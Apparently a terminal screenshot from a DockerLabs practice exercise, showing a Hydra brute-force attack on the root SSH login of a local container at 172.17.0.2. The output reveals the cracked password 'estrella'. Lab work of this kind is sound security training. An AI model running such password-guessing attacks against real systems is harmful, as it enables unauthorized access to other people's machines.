 ❯ hydra -l root -P pass ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-15 19:55:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries (l:1/p:2), ~1 try per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: root   password: estrella
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-15 19:55:41
~/dockerlabs/breakssh ✔